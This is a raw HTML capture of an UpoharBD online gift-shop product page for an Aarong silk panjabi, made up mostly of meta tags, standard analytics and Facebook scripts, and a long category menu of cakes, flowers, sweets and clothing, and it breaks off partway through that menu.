

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upoharbd.com/gifts-and-dress-for-him/panjabi-and-fotua/aarong-silk-panjabi
body_size: 13315
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="facebook-domain-verification" content="09is0yjt7lxs39xo56hzodyltx0tn9" />
<meta charset="UTF-8">
<meta property="og:title" content="Aarong Silk Panjabi"/> 
<meta property="og:type" content="article"/> 
<meta property="og:image" content="https://www.upoharbd.com/images/uploads/Dress/Panjabi/silk_cream.jpg"/> 
<meta property="og:image:alt" content="Aarong Silk Panjabi"/> 
<meta property="og:url" content="https://www.upoharbd.com/gifts-and-dress-for-him/panjabi-and-fotua/aarong-silk-panjabi"/> 
<meta property="og:description" content="Aarong cream colour exclusive silk panjabi with design around the neck and collar. A gorgeous gift for anyone in Bangladesh for Eid, Puja, birthday, anniversary and wedding." />
<meta property="og:site_name" content="UpoharBD.Com" />
<meta property="fb:app_id" content="383757355399417" />

<meta name="verify-v1" content="8M9JiQXPhciMdFb+4JAQU5OjtyNHfkrbrdRO2CV9b/0=" >
<meta name="msvalidate.01" content="D064F873514B6D521C8699FE1DE0D04B" />
<meta name="norton-safeweb-site-verification" content="7clcsfwf125qgtpixcj2uvf85fthv7dl540mv3nk43gka5uz434nqcqjwfm4t4njv7x9woein90ta298m9a150z11qh7knav6nefw4ha4-7mxlyzox9zpb63po5cwf4f" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Buy Aarong panjabi online Bangladesh - Aarong Silk Panjabi - Panjabi and Fotua - Gifts and Dress for Him</title>


<meta name="description" content="Aarong cream colour exclusive silk panjabi with design around the neck and collar. A gorgeous gift for anyone in Bangladesh for Eid, Puja, birthday, anniversary and wedding." />
<meta name="keywords" content="" />
<meta name="rating" content="General">
<meta name="author" content="UpoharBD" />
<meta name="publisher" content="Upohar Bangladesh" />
<meta name="copyright" content="www.UpoharBD.Com" />
<link rel="image_src" href="https://www.upoharbd.com/images/uploads/Dress/Panjabi/silk_cream.jpg" />
<meta name="abstract" content="Order online and send cakes, flowers, gifts to all cities of Bangladesh in any occasion">

<!-- Bootstrap -->
<link href="https://www.upoharbd.com/skins/upohar/styleSheets/bootstrap.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<link href="https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css" type="text/css" media="screen" />

<!-- Add jQuery library -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.8.3.min.js"></script>


<!-- Add fancyBox -->
<link rel="stylesheet" href="https://www.upoharbd.com/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.upoharbd.com/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/jslibrary.js"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/tabcontent.js">

<!-- Place this tag in your head or just before your close body tag -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript" src="https://www.upoharbd.com/js/custom.js?time=1769364471"></script>


<style>

.fancybox-nav span {
 visibility: visible;
}

</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3598078-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3598078-1');
</script>

<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3598078-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D5P9T76GC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D5P9T76GC8');
</script>

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1658329947758379');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1658329947758379&ev=PageView&noscript=1"
/></noscript>


</head>
<body>
<div style="position:fixed;bottom:0px;right:0px;z-index:9999;" class="menudisplay">
<a href="http://www.upoharbd.com/Get_Discount" alt="Get Discount" title="Get Discount"><img src="https://www.upoharbd.com/skins/upohar/styleImages/be_social_sidebar.png" alt="Get discount code" width="33px" height="156px" title="Get discount code" border="0"/></a>
</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=209595819103913";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<div id="mobile_categories_menu" style="display:none;padding:10px;width:80%;position:absolute;top:54px;left:0;z-index:9990;background-color:#fff;">
<div class="leftmenu"><!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=157" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentines Day Gift Packages</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=184" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day and Urgent Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=24" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages for BD</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=1" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower and Roses</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=89" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Groceries and Bazar</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=77" style="background: url(https://www.upoharbd.com/images/uploads/icons/fresh-fruits.png) no-repeat 8px 10px;">Fresh Fruits and Juices</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=63" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Online Mobile Recharge</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=45" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate, Ice Cream & Cookies</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=150" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy Bear and Soft Toys</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" style="background: url(https://www.upoharbd.com/images/uploads/icons/chittagong_gift.png) no-repeat 8px 10px;">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=191" style="background: url(https://www.upoharbd.com/images/uploads/icons/medicine.png) no-repeat 8px 10px;">Medical and Healthcare</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=218" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Well Food</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=33" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Coopers</a>
<ul id="u33" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=190" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake for Urgent order</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=166" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cartoon Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=167" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Round Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=168" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Square Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=169" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Heart Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=170" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cakes with Special Art</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=185" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Mr. Baker</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=164" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=35" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Shumis Hot Cake</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=282" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Puro Pastry and Bakery</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=226" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Bread and Beyond Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=202" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Special Cake and Pastry</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=13" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Court</a>
<ul id="u13" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=43" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Biryani and Deshi Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=108" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kebab - Burger - Snacks</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=136" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bangladeshi Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=83" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chinese and Thai Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=40" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Pizza Hut Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=42" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">BFC Fast Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=90" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Meal Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=207" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Diabetic food items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=221" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=134" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Paan Supari Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=225" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Iftar Items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=286" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Harfy</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=265" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Personalised Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=76" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Misti and sweets</a>
<ul id="u76" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=195" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Sweets Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=82" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Rosh Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=81" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Premium Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=111" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bonoful Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=192" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Moron Chad Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=193" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bikrampur Mistanno Vander</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=196" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Tangail Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=206" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Meena Sweets</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=17" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gifts and Dress for Her</a>
<ul id="u17" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=135" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Exclusive Saree For Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=46" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Latest Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=50" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Fashion for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=154" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Roses Only for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=187" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake with love</a></li>






</ul></li>







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=18" class="CatCurrent">Gifts and Dress for Him</a>
<ul id="u18" style="display: block;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=51" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Panjabi and Fotua </a></li>



<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=52" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Shirt and Pants</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=54" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Accessories</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=16" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gifts and Toys for Kids</a>
<ul id="u16" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=181" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Birthday Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=26" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Learning Materials</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=123" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Toys, Games and Sports gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=219" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate, Ice Cream &amp; Cookies</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=220" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Teddy bear and Soft Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=271" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cartoon cakes</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=200" style="background: url(https://www.upoharbd.com/images/uploads/icons/greetings-cards.png) no-repeat 8px 10px;">Aquarium, Plant, Pet, Hobby Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=85" style="background: url(https://www.upoharbd.com/images/uploads/icons/valentines.png) no-repeat 8px 10px;">Wedding Gifts in Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=248" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=21" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Newborn and baby gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=20" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Home Decor and Appliance</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=203" style="background: url(https://www.upoharbd.com/images/uploads/icons/handicrafts.png) no-repeat 8px 10px;">Handicrafts of Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=86" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Greetings Card</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=91" style="background: url(https://www.upoharbd.com/images/uploads/icons/music.png) no-repeat 8px 10px;">Music - Novel - Natok</a>
<ul id="u91" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=95" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">New Release Book and CD</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=92" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Humayun Ahmed</a></li>




